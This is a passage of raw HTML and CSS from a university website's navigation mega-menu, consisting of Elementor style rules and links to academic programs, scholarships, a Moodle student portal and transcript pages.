<style id="elementor-post-23037" media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style>
<style id="elementor-post-55761" media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style>
<style id="elementor-post-9246" media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style>
<style id="elementor-post-9253" media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style><div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-9102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li id="menu-item-9103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li id="menu-item-43966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li id="menu-item-32930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li id="menu-item-32932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li id="menu-item-39881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li id="menu-item-47145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li id="menu-item-22800" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li id="menu-item-22801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li id="menu-item-36580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li id="menu-item-34697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 